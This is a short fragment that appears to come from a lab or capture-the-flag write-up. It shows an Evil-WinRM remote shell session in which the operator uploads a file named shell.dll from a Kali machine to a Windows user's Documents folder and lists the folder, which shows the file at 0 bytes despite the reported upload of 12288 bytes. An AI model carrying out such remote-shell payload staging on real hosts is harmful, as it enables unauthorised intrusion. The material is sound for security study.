 *Evil-WinRM* PS C:\Users\ryan\Documents> upload /home/kali/Desktop/shell.dll
Info: Uploading /home/kali/Desktop/shell.dll to C:\Users\ryan\Documents\shell.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ryan\Documents> dir
Directory: C:\Users\ryan\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/6/2025  11:38 AM              0 shell.dll